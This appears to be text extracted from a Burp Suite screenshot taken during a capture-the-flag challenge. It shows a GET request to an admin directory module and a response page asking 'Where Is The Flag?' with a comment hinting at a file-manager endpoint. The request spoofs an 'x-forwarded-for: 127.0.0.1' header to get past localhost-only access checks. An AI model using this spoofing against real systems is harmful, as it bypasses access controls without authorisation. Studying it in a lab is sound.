 Go
Cancel
< | ▼
> | ▼
Target: http://111.198.29.45:40105
?
Request
Raw
Params
Headers
Hex
GET /index.php?module=admin&do=dir HTTP/1.1
Host: 111.198.29.45:40105
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:40105/index.php?module=index&do=newpwd
Cookie: PHPSESSID=
x-forwarded-for: 127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
<body>
<style type="text/css">
* { margin: 0px; padding: 0px; }
.clearfix:after { content: "."; display: block; height: 0px; clear: both; visibility:
hidden; }
.wbox { width: 500px; margin: 20px auto }
.switchTab { border-bottom: 1px solid #CCC; margin-bottom: 10px }
.switchTab a { color: #444; font-size: 13px; background: #F5F5F5; display: block;
text-decoration: none; border-top-left-radius: 5px; border-top-right-radius: 5px; float:
left; margin-right: 5px; border: 1px solid #CCC; border-bottom: none; padding: 3px 10px; }
.switchTab a.cur { color: #888; background: #FFF; }
.profileTable { font-size: 13px; width: 100%; margin: 10px 0px; border-collapse:
collapse; }
.profileTable td { border-top:1px solid #CCC; border-bottom: 1px solid #CCC; padding:
5px; }
.profileTable td:nth-of-type(2n+1) { font-weight: bold; text-align: center; }
.px { border: 1px solid #CCC; padding:5px 3px; border-radius: 5px; margin:5px 0; width:
150px }
button.px { display: block; font-size: 15px; width: 100px; height: 35px; background:
#36C; border-radius: 3px; border: none; color: #FFF }
</style>
<div class="wbox">
<div class="container">
<p>Where Is The Flag?</p>
<p style="font-size:100px">: )</p>
</div>
</div>
<!-- index.php?module=filemanage&do=???-->
</body>
</html>